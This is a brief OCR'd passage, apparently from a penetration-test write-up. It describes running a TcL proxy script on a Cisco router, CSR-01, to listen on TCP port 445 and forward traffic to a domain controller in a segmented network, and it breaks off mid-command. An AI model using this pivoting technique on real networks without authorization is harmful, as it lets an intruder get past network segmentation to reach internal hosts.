
Figure 3: Copy TcL to CSR-01 Flash
Once the TcL script was uploaded, I executed the TcL
script to listen on TCP Port 445 on the LAN interface of
CSR-01. In addition, I configured the TcL script to
redirect requests to the DC IP address and TCP Port
445 located in the secured network.
Router
# tclsh tclproxy.tcl -L 
<local_router>
:
<local_p